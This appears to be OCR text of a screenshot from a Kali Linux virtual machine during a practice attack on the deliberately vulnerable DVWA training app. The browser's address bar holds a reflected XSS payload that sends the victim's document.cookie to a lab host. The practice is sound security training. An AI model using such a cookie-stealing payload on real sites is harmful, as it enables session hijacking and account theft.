 kali-linux-2025.1a-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 10:18
Kali Linux
Damn Vulnerable Web Ap
Screenshot taken
View image
192.168.1.16/dvwa/vulnerabilities/xss_r/?name=<script>var+i+%3D+new+Image()%3B+i.src%3D"http%3A%2F%2F192.168.1.16%3Fq%3D"%2Bdocument.cookie<%2Fscript>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: lo
PHPIDS: disabled
w Help
\ 1 2 3 4 5 6 7 8 9 0 ' ì
q w e r t y u i o p è +
a s d f g h j k l ò à ù Abc
< z x c v b n m , . - 123
Ctrl Win Alt Alt Gr